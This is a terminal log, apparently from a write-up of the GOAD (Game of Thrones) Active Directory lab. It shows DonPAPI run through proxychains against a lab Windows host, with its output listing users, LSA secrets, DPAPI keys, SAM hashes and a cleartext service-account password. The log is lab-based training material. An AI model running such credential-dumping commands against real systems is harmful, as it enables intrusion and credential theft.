 [Jul 10, 2022 - 18:02:01 (CEST)] exegol-goadv2 /workspace # proxychains DonPAPI -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.16-git-6-g4b53180
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
INFO Loaded 1 targets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.22:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.22:445  ...  OK
INFO [192.168.56.22] [+] CASTELBLACK (domain:north.sevenkingdoms.local) (Windows 10.0 Build 17763) [SMB Signing Disabled]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.22:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.22:445  ...  OK
INFO host:  \\192.168.56.1, user: eddard.stark, active:  1635, idle:     0
INFO host:  \\192.168.56.1, user: robb.stark, active:  1567, idle:  1567
INFO [192.168.56.22] [+] Found user .NET v2.0
INFO [192.168.56.22] [+] Found user .NET v2.0 Classic
INFO [192.168.56.22] [+] Found user .NET v4.5
INFO [192.168.56.22] [+] Found user .NET v4.5 Classic
INFO [192.168.56.22] [+] Found user All Users
INFO [192.168.56.22] [+] Found user Classic .NET AppPool
INFO [192.168.56.22] [+] Found user Default
INFO [192.168.56.22] [+] Found user Default User
INFO [192.168.56.22] [+] Found user jon.snow
INFO [192.168.56.22] [+] Found user Public
INFO [192.168.56.22] [+] Found user samwell.tarly
INFO [192.168.56.22] [+] Found user sql_svc
INFO [192.168.56.22] [+] Found user vagrant
INFO [192.168.56.22]  [+] Dumping LSA Secrets
INFO [192.168.56.22] [+]  LSA :  vagrant : vagrant
INFO [192.168.56.22] [-] Found DPAPI Machine key : 0x0ea3e9fb16582f8a607106efa6fce3959b63f24d
INFO [192.168.56.22] [-] Found DPAPI User key : 0xe52bfb64e38780c5a1e6b0c8d49b6a40755fa8eb
INFO [192.168.56.22] [-] Found DPAPI Machine key : 0x53759d319f4a23f1765fdb5cd983eaeb232182dd
INFO [192.168.56.22] [-] Found DPAPI User key : 0x243f9f0a11073c08fb5150520c50265bf6c64b7b
INFO [192.168.56.22] [+]  LSA :  NL$KM_history : 39fb46d843b6ece6ded7ce1c502daeb44f71e125bf5efb148614d6a30f93de420648f435b145837e1a9829d6451914d2c46657032bc50401ae3349cdd2e092ce
INFO [192.168.56.22] [+]  LSA :  north.sevenkingdoms.local\sql_svc : YouWillNotKerboroast1ngMeeeeee
INFO [192.168.56.22]  [+] Dumping SAM Secrets
INFO [192.168.56.22] [+]  SAM : Collected 6 hashes